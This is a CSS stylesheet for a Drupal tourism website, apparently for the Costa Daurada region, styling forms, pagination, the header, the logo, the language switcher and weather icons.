.map-link {
  color: #FFA834;
  text-transform: uppercase;
  font-size: 11px;
  display: inline-block;
  vertical-align: text-top;
  font-family: "Open Sans", sans-serif;
  padding: 12px 8px;
  border: 2px solid #FFA834;
  margin-bottom: 0.5em;
  margin-top: 34px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  float: right;
}
@media (min-width: 992px) {
  .map-link {
    font-size: 15px;
    padding: 9px 25px;
  }
}
.map-link:hover, .map-link:focus, .map-link.active {
  background: #FFA834;
  color: white;
}

.views-exposed-widgets {
  margin-bottom: 0;
}

.block-views form {
  display: inline-block;
  vertical-align: bottom;
  padding-bottom: 0;
}

.views-exposed-form .views-exposed-widget {
  float: none;
  display: inline-block;
  vertical-align: bottom;
  padding: .5em 0 0 0;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget {
    padding: .5em 0.5em 0 0;
  }
}
.views-exposed-form .views-exposed-widget label {
  font-size: 11px;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget label {
    font-size: 13px;
  }
}
.views-exposed-form .views-exposed-widget .help-block {
  display: none;
}
@media (min-width: 992px) {
  .views-exposed-form .views-exposed-widget .help-block {
    display: block;
  }
}

.container-inline-date > .form-item {
  margin: 0;
}
.container-inline-date > .form-item input {
  margin-right: 0;
  width: 150px;
}

.shs-hierarchy li {
  display: inline-block;
}
.shs-hierarchy li:after {
  content: "/";
}
.shs-hierarchy li:last-child:after {
  display: none;
}

/**
 *   Region styles
 */
#pre-header,
.main-container,
#footer,
#closure,
#preface {
  padding: 0 20px;
}
@media (min-width: 992px) {
  #pre-header,
  .main-container,
  #footer,
  #closure,
  #preface {
    padding: 0 40px;
  }
}

.sidebar-second .main-container {
  padding: 0;
}

#sidebar-second .region {
  padding: 10% 0 1%;
}
@media (min-width: 785px) {
  #sidebar-second .region {
    padding: 10% 5% 0;
  }
}
#sidebar-second iframe {
  background: white;
}
#sidebar-second .block {
  margin-bottom: 2em;
}
#sidebar-second .block-title {
  text-transform: uppercase;
  color: white;
  margin: 0.2em 0 0.5em;
}
#sidebar-second .block-title a {
  color: white;
}

/**
 *   Form styles
 */
input, button, select, textarea {
  padding: 6px 12px;
  font-size: 14px;
  font-size: 14px;
}

.btn {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 8px 12px;
}

.form-control {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  height: auto;
}

/* Select */
.form-type-select {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  height: auto;
  overflow: hidden;
  padding: 0;
  width: 106px;
}
@media (min-width: 785px) {
  .form-type-select {
    width: 120px;
  }
}
@media (min-width: 992px) {
  .form-type-select {
    width: 170px;
  }
}
.form-type-select select {
  width: 120% !important;
  padding: 10px;
  background: url(../images/arrow.png) no-repeat 78% center;
  border-width: 1px 0 0 0;
  margin-top: -1px;
  border-color: #e9e9e9;
  padding-right: 25px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  text-indent: 0.01px;
}
.form-type-select select::-ms-expand {
  display: none;
}

.shs-select-level-2 {
  border-top: 2px solid white;
}

  /*
  #content .shs-wrapper-processed .form-control{
    width: auto !important;

    &.form-select{
      width: auto;
      select{
        padding-right: 25px;
        background: url(../images/arrow.png) no-repeat 95% 50%;

        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        text-indent: 0.01px;
        text-overflow: '';

        width: auto;
        margin-right: 15px;

        &:last-child{
          margin: 0px;
        }
      }
    }
  }
  */
/* Checkbox */
input.form-checkboxes {
  display: none;
}
input.form-checkboxes + label {
  cursor: pointer;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
input.form-checkboxes + label span {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -1px 4px 0 0;
  vertical-align: middle;
  background: url(../images/check.png) 1px 1px no-repeat;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
input.form-checkboxes + label:hover {
  opacity: 0.7;
}
input.form-checkboxes:checked + label span {
  background: url(../images/check.png) -11px 1px no-repeat #E52705;
}

.shs-wrapper-processed .form-select:first-child {
  display: none;
}

/**
 *   Other generic styles
 */
#backtotop {
  bottom: 50px;
  width: 50px;
  height: 50px;
  z-index: 20;
}

.getlocations_map_wrapper_inner > div {
  max-width: 100%;
}

.not-front .main-container {
  padding-top: 20px;
  padding-bottom: 5em;
}
@media (min-width: 785px) {
  .not-front .main-container {
    padding-top: 60px;
  }
}

.main-container {
  position: relative;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 90, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 90px);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 90px);
  background: linear-gradient(#f8f6f7, #ffffff 90px);
}
.main-container .page-header {
  padding-top: 40px;
  border: 0;
  font-size: 30px;
  margin: 0;
  letter-spacing: 0.1em;
}
@media (min-width: 785px) {
  .main-container .page-header {
    font-size: 1.875vw;
    padding-top: 90px;
    margin: 40px 0 20px;
  }
}
.main-container .menu,
.main-container .view-menu-children .item-list {
  padding-top: 1em;
}
.main-container .menu a,
.main-container .view-menu-children .item-list a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
}
.main-container .menu a:after,
.main-container .view-menu-children .item-list a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.main-container .menu a:hover, .main-container .menu a:focus, .main-container .menu a.active,
.main-container .view-menu-children .item-list a:hover,
.main-container .view-menu-children .item-list a:focus,
.main-container .view-menu-children .item-list a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.main-container .menu a:hover:after, .main-container .menu a:focus:after, .main-container .menu a.active:after,
.main-container .view-menu-children .item-list a:hover:after,
.main-container .view-menu-children .item-list a:focus:after,
.main-container .view-menu-children .item-list a.active:after {
  color: white;
  background: #F95436;
}
.main-container.with-sidebar-first {
  padding-left: 0;
}
.main-container.with-sidebar-first #sidebar-first {
  padding-left: 0;
  padding-right: 0;
  background: #f8f6f7;
}
.main-container.with-sidebar-first #sidebar-first h2, .main-container.with-sidebar-first #sidebar-first h3, .main-container.with-sidebar-first #sidebar-first h4 {
  color: #033876;
}
.main-container.with-sidebar-first #sidebar-first .block {
  padding: 10px 15px;
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block {
    padding-left: 20px;
    padding-right: 15px;
    padding-top: 15px;
    padding-bottom: 42px;
  }
}
@media (min-width: 992px) {
  .main-container.with-sidebar-first #sidebar-first .block {
    padding-left: 55px;
  }
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block:first-child {
    padding-top: 15px;
  }
}
.main-container.with-sidebar-first #sidebar-first .block:first-child .block-title {
  margin-top: 8px;
}
.main-container.with-sidebar-first #sidebar-first .block .block-title {
  font-size: 16px;
}
@media (min-width: 785px) {
  .main-container.with-sidebar-first #sidebar-first .block .block-title {
    font-size: 1.25vw;
  }
}
.main-container.with-sidebar-first #sidebar-first .block .block-title a {
  display: block;
}
.main-container.with-sidebar-first #sidebar-first .block .block-title a:hover {
  text-decoration: none;
}

/**
 * Links
 */
.list-inline {
  padding: 1.5em 0;
}
.list-inline > li {
  vertical-align: top;
}
.list-inline > li.service-links-forward {
  float: right;
  padding: 0;
}
.list-inline > li.service-links-forward a {
  margin-top: -0.6em;
  padding: 1em;
  background: #757575;
  display: inline-block;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}

.ajax-progress {
  display: none;
}

/**
 *   Images with "tag"
 */
.field-name-field-page-images .field-item {
  position: relative;
}
.field-name-field-page-images .field-item .image-tag {
  position: absolute;
  bottom: 12px;
  left: 20px;
  display: block;
  padding: 5px 0 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.field-name-field-page-images .field-item .image-tag .text {
  visibility: hidden;
  display: inline-block;
  font-size: 14px;
  color: black;
  padding-left: 5px;
  vertical-align: top;
}
.field-name-field-page-images .field-item .image-tag .camara {
  background: url(../images/camara.png) no-repeat;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  -webkit-background-size: 100%;
  background-size: 100%;
  width: 30px;
  height: 25px;
  display: inline-block;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.field-name-field-page-images .field-item:hover .image-tag {
  background: rgba(255, 255, 255, 0.95);
  padding: 5px 10px 2px;
}
.field-name-field-page-images .field-item:hover .image-tag .text {
  visibility: visible;
  width: inherit;
}
.field-name-field-page-images .field-item:hover .image-tag .camara {
  height: 18px;
  -moz-background-size: 80%;
  -o-background-size: 80%;
  -webkit-background-size: 80%;
  background-size: 80%;
}

.views-exposed-form .views-exposed-widget .form-submit {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #E52705;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  margin: 0;
}
.views-exposed-form .views-exposed-widget .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.views-exposed-form .views-exposed-widget .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.views-exposed-form .views-exposed-widget .form-submit:hover {
  background: #F95436;
}

/*
 * Expanding formatter
 */
.expanding-formatter-trigger a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  text-transform: none;
}
.expanding-formatter-trigger a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.expanding-formatter-trigger a:hover, .expanding-formatter-trigger a:focus, .expanding-formatter-trigger a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.expanding-formatter-trigger a:hover:after, .expanding-formatter-trigger a:focus:after, .expanding-formatter-trigger a.active:after {
  color: white;
  background: #F95436;
}
.expanding-formatter-trigger a.expand-close:after {
  content: '\e818';
}

.expanding-formatter-content {
  padding-top: 20px;
}

/**
 *   Paginator
 */
.view > .text-center {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(50%, #ffffff), color-stop(100%, #f8f6f7));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
  background: linear-gradient(#f8f6f7, #ffffff 50%, #f8f6f7 100%);
}

.view .pagination {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.view .pagination li {
  display: inline-block;
  border: 0;
  margin: 0 0.2em;
}
.view .pagination li a, .view .pagination li span {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 15px;
  float: left;
}
.view .pagination li.active a, .view .pagination li.active span, .view .pagination li.active a:hover, .view .pagination li.active span:hover, .view .pagination li.active a:focus, .view .pagination li.active span:focus {
  color: #0191CD;
  border-color: #e9e9e9;
}
.view .pagination li.next a, .view .pagination li.next span, .view .pagination li.prev a, .view .pagination li.prev span {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #0191CD;
  color: white;
  background: #0191CD;
}
.view .pagination li.next a:hover, .view .pagination li.next span:hover, .view .pagination li.prev a:hover, .view .pagination li.prev span:hover {
  background: rgba(1, 145, 205, 0.9);
}

.field-type-file:not(.field-name-field-video) {
  padding: 1.5em 0;
}
.field-type-file:not(.field-name-field-video) img, .field-type-file:not(.field-name-field-video) .file-size {
  display: none;
}
.field-type-file:not(.field-name-field-video) a {
  -moz-transition: all, 0.2s;
  -o-transition: all, 0.2s;
  -webkit-transition: all, 0.2s;
  transition: all, 0.2s;
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  text-transform: none;
  display: inline-block;
  vertical-align: middle;
}
.field-type-file:not(.field-name-field-video) a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
.field-type-file:not(.field-name-field-video) a:hover, .field-type-file:not(.field-name-field-video) a:focus, .field-type-file:not(.field-name-field-video) a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
.field-type-file:not(.field-name-field-video) a:hover:after, .field-type-file:not(.field-name-field-video) a:focus:after, .field-type-file:not(.field-name-field-video) a.active:after {
  color: white;
  background: #F95436;
}
.field-type-file:not(.field-name-field-video) svg {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  margin-right: 0.5em;
  fill: #E52705;
}

/**
 *  Form map
 */
.open-map {
  margin: 15px;
  color: #f8f6f7;
  background-color: #E52705;
  border-color: #F95436;
}
.open-map:focus, .open-map.focus {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #aa1f05;
}
.open-map:hover {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #eb2a07;
}
.open-map:active, .open-map.active, .open > .open-map.dropdown-toggle {
  color: #f8f6f7;
  background-color: #b31f04;
  border-color: #eb2a07;
}
.open-map:active:hover, .open-map:active:focus, .open-map:active.focus, .open-map.active:hover, .open-map.active:focus, .open-map.active.focus, .open > .open-map.dropdown-toggle:hover, .open > .open-map.dropdown-toggle:focus, .open > .open-map.dropdown-toggle.focus {
  color: #f8f6f7;
  background-color: #901903;
  border-color: #aa1f05;
}
.open-map:active, .open-map.active, .open > .open-map.dropdown-toggle {
  background-image: none;
}
.open-map.disabled:hover, .open-map.disabled:focus, .open-map.disabled.focus, .open-map[disabled]:hover, .open-map[disabled]:focus, .open-map[disabled].focus, fieldset[disabled] .open-map:hover, fieldset[disabled] .open-map:focus, fieldset[disabled] .open-map.focus {
  background-color: #E52705;
  border-color: #F95436;
}
.open-map .badge {
  color: #E52705;
  background-color: #f8f6f7;
}
@media (min-width: 785px) {
  .open-map {
    margin: 0;
    position: absolute;
    top: 40px;
    right: 40px;
  }
}

#costadaurada-form-map-com-arribar .form-elements {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
  *zoom: 1;
}
#costadaurada-form-map-com-arribar .form-item-from,
#costadaurada-form-map-com-arribar .form-item-to {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  #costadaurada-form-map-com-arribar .form-item-from,
  #costadaurada-form-map-com-arribar .form-item-to {
    float: left;
    width: 33.33333%;
  }
}
#costadaurada-form-map-com-arribar .form-submit {
  float: left;
}
#costadaurada-form-map-com-arribar .control-label {
  width: 20%;
  float: left;
  text-align: right;
  padding: 10px 18px 0 0;
}
#costadaurada-form-map-com-arribar .form-control {
  width: 80%;
  float: left;
}
#costadaurada-form-map-com-arribar .directions .clearfix {
  padding-bottom: 0.5em;
  margin-bottom: 0.5em;
  border-bottom: 1px solid #e9e9e9;
}
#costadaurada-form-map-com-arribar .directions .instrucciones {
  float: left;
}
#costadaurada-form-map-com-arribar .directions .distance {
  float: right;
}

.imagen-redonda img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.page-user #content {
  padding-bottom: 5em;
}

.nav-tabs {
  margin-bottom: 2em;
}

a.colorbox {
  display: block;
  position: relative;
}
a.colorbox:before {
  content: "\e015";
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 10px;
  color: rgba(255, 255, 255, 0.6);
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a.colorbox:hover:before {
  color: white;
}

.view-empty {
  font-size: 15px;
  font-weight: bold;
  padding: 40px 0;
}

.block-views form {
  display: inline-block;
  padding-bottom: 0.5em;
  padding-right: 0.5em;
}

.agenda-rss {
  background: #f49000;
  color: white;
  display: inline-block;
  padding: 2px 5px;
  border: 1px solid #f49000;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.agenda-rss:before {
  margin-right: 10px;
}
.agenda-rss:hover, .agenda-rss:focus {
  background: white;
  color: #f49000;
}

.tripadvisor-rating-widget {
  width: 200px;
  font-size: 13px;
}
.tripadvisor-rating-widget a {
  display: inline-block;
  vertical-align: middle;
}
.tripadvisor-rating-widget img {
  display: inline-block;
  margin-right: 5px;
  margin-top: 5px;
}

@media (max-width: 991px) {
  .getlocations_map_wrapper_inner > div,
  .getlocations_map_wrapper_inner > div[style] {
    height: 200px !important;
  }
}
#pre-header {
  background: url(../images/fons_cap.png) repeat-x left bottom;
  -moz-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  position: absolute;
  width: 100%;
  top: 0;
  z-index: 10;
  font-size: 12px;
  /**
   *   Language switcher
   */
}
@media (min-width: 1200px) {
  #pre-header {
    font-size: 14px;
  }
}
#pre-header #block-menu-menu-xarxes-socials,
#pre-header #block-menu-menu-xarxes-socials--2 {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-menu-menu-xarxes-socials,
  #pre-header #block-menu-menu-xarxes-socials--2 {
    display: block;
  }
}
#pre-header #block-menu-menu-xarxes-socials .menu li,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li {
  display: inline-block;
}
#pre-header #block-menu-menu-xarxes-socials .menu li a,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a {
  color: #b8b8b8;
  padding: 0;
  background: transparent;
  font-size: 18px;
  line-height: 0.1em;
  border-right: none;
  margin: 0;
}
#pre-header #block-menu-menu-xarxes-socials .menu li a:hover, #pre-header #block-menu-menu-xarxes-socials .menu li a:focus,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a:hover,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li a:focus {
  color: #033876;
}
#pre-header #block-menu-menu-xarxes-socials .menu li .title,
#pre-header #block-menu-menu-xarxes-socials--2 .menu li .title {
  display: none;
}
#pre-header #block-search-form {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-search-form {
    display: block;
    padding-top: 2px;
    padding-bottom: 10px;
  }
}
#pre-header #block-search-form .form-group {
  margin-bottom: 0;
}
#pre-header .block-search .input-group {
  width: 150px;
}
#pre-header .block-search .input-group .form-text {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  margin: 0;
  padding: 4% 10%;
  float: left;
}
#pre-header .block-search .input-group .form-text:focus {
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
#pre-header .block-search .input-group .btn-primary {
  background: #f8f6f7;
  border: 1px solid #e9e9e9;
  color: #b8b8b8;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 0;
  margin-left: 0;
  outline: none;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
#pre-header .block-search .input-group .btn-primary:hover, #pre-header .block-search .input-group .btn-primary:focus {
  background: #b8b8b8;
  border: 1px solid #e9e9e9;
  color: #f8f6f7;
}
#pre-header .block-search .input-group .input-group-btn {
  float: right;
  display: block;
  position: relative;
  width: auto;
}
#pre-header #block-locale-language {
  display: none;
}
@media (min-width: 785px) {
  #pre-header #block-locale-language {
    display: block;
  }
}
#pre-header #block-locale-language .language-switcher-locale-url li {
  display: inline-block;
  border-right: 1px solid #b8b8b8;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link {
  color: #b8b8b8;
  text-transform: uppercase;
  padding: 0 5px;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link.active {
  color: #191919;
}
#pre-header #block-locale-language .language-switcher-locale-url li .language-link abbr {
  border: 0;
  cursor: pointer;
}
#pre-header #block-locale-language .language-switcher-locale-url li:last-child {
  border-right: 0;
}

#block-menu-menu-xarxes-socials,
#block-menu-menu-xarxes-socials--2 {
  display: none;
}
@media (min-width: 785px) {
  #block-menu-menu-xarxes-socials,
  #block-menu-menu-xarxes-socials--2 {
    display: block;
  }
}
#block-menu-menu-xarxes-socials .menu li,
#block-menu-menu-xarxes-socials--2 .menu li {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li a,
#block-menu-menu-xarxes-socials--2 .menu li a {
  color: #b8b8b8;
  padding: 0 10px;
  background: transparent;
  font-size: 25px;
  line-height: 1.8em;
}
#block-menu-menu-xarxes-socials .menu li a:hover, #block-menu-menu-xarxes-socials .menu li a:focus,
#block-menu-menu-xarxes-socials--2 .menu li a:hover,
#block-menu-menu-xarxes-socials--2 .menu li a:focus {
  color: #033876;
}
#block-menu-menu-xarxes-socials .menu li .title,
#block-menu-menu-xarxes-socials--2 .menu li .title {
  display: none;
}

.logo {
  display: block;
  height: 53px;
  background: url(../images/logo_movil_cat.png) no-repeat 0 top;
  -moz-background-size: auto 100%;
  -o-background-size: auto 100%;
  -webkit-background-size: auto 100%;
  background-size: auto 100%;
  margin-bottom: 0;
}
.logo img {
  display: none;
}
@media (min-width: 785px) {
  .logo {
    background: none !important;
  }
  .logo img {
    display: block;
  }
}

.i18n-es .logo {
  background-image: url(../images/logo_movil_esp.png);
}

.i18n-fr .logo {
  background-image: url(../images/logo_movil_fra.png);
}

.i18n-en .logo {
  background-image: url(../images/logo_movil_eng.png);
}

.i18n-de .logo {
  background-image: url(../images/logo_movil_deu.png);
}

.i18n-nl .logo {
  background-image: url(../images/logo_movil_nl.png);
}

.i18n-ru .logo {
  background-image: url(../images/logo_movil_ru.png);
}

#page {
  padding-top: 68px;
}
@media (min-width: 785px) {
  #page {
    padding-top: 0;
  }
}

.logo-navbar {
  background: white;
  height: 68px;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10;
  left: 0;
  margin: 0;
  -moz-box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 2px 2px rgba(0, 0, 0, 0.2);
}
@media (min-width: 785px) {
  .logo-navbar {
    position: static;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.not-front .region-header .block-bean {
  display: none;
}

.logo-diputacio {
  /*
  display: none;
  @include breakpoint($screen-sm-min){
    display: inline-block;
    margin: 0;
    width: 18px;
    height: 23px;
    position: absolute;
    top: 5px;
    left: 50%;
    margin-left: -9px;
    z-index: 10;
    background: none;
    img{
      display: block;
      margin: 0 auto;
    }
  }
  */
  margin: 0;
  display: block;
  background: #0c0c0c;
}

@media (min-width: 785px) {
  .logo-navbar {
    height: auto;
    position: absolute !important;
    background: transparent;
    left: 4%;
    top: 6vw;
    width: 92%;
    z-index: 10;
  }
  .logo-navbar .logo-wrapper, .logo-navbar .navbar {
    padding: 0;
  }

  .not-front .region-header {
    min-height: 20px;
  }
  .not-front .region-header .block-bean {
    display: block;
  }
}
#page-header {
  position: relative;
}

.navbar-brand {
  position: absolute;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  padding: 8% 0 0;
  padding: 8vw 0 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  text-align: center;
  color: white;
  font-size: 27px;
  font-size: 1.6875vw;
  text-transform: uppercase;
}
.navbar-brand:hover {
  color: white;
}

/**
 * Meteorologic block
 * @todo mover esto al modulo meteorologic_block
 */
#block-meteorologic-block-meteorologic-block {
  position: absolute;
  right: 10px;
  padding-top: 3px;
  padding-bottom: 4px;
  margin-top: 0;
  color: #757575;
  font-weight: bold;
}
@media (min-width: 785px) {
  #block-meteorologic-block-meteorologic-block {
    position: static;
  }
}
#block-meteorologic-block-meteorologic-block a {
  color: inherit;
}
#block-meteorologic-block-meteorologic-block p {
  margin: 3px 10px;
  font-size: 12px;
}

#weather-container .base {
  background-position: -33px 0;
  width: 15px;
  height: 15px;
  position: relative;
  top: 3px;
  display: inline-block;
  background-image: url(../images/meteorologic-icons.png);
  background-repeat: no-repeat;
  background-color: transparent;
}

/*tempesta*/
#weather-container .temps200 {
  background-position: -1px 0;
}

#weather-container .temps202 {
  background-position: -1px 0;
}

#weather-container .temps210 {
  background-position: -1px 0;
}

#weather-container .temps211 {
  background-position: -1px 0;
}

#weather-container .temps212 {
  background-position: -1px 0;
}

#weather-container .temps221 {
  background-position: -1px 0;
}

#weather-container .temps230 {
  background-position: -1px 0;
}

#weather-container .temps231 {
  background-position: -1px 0;
}

#weather-container .temps232 {
  background-position: -1px 0;
}

/*poca pluja*/
#weather-container .temps300 {
  background-position: -17px 0;
}

#weather-container .temps301 {
  background-position: -17px 0;
}

#weather-container .temps302 {
  background-position: -17px 0;
}

#weather-container .temps310 {
  background-position: -17px 0;
}

#weather-container .temps311 {
  background-position: -17px 0;
}

#weather-container .temps312 {
  background-position: -17px 0;
}

#weather-container .temps321 {
  background-position: -17px 0;
}

/*pluja*/
#weather-container .temps500 {
  background-position: -33px 0;
}

#weather-container .temps501 {
  background-position: -33px 0;
}

#weather-container .temps502 {
  background-position: -33px 0;
}

#weather-container .temps503 {
  background-position: -33px 0;
}

#weather-container .temps504 {
  background-position: -33px 0;
}

#weather-container .temps511 {
  background-position: -33px 0;
}

#weather-container .temps520 {
  background-position: -33px 0;
}

#weather-container .temps521 {
  background-position: -33px 0;
}

#weather-container .temps522 {
  background-position: -33px 0;
}

/*neu*/
#weather-container .temps600 {
  background-position: -49px 0;
}

#weather-container .temps601 {
  background-position: -49px 0;
}

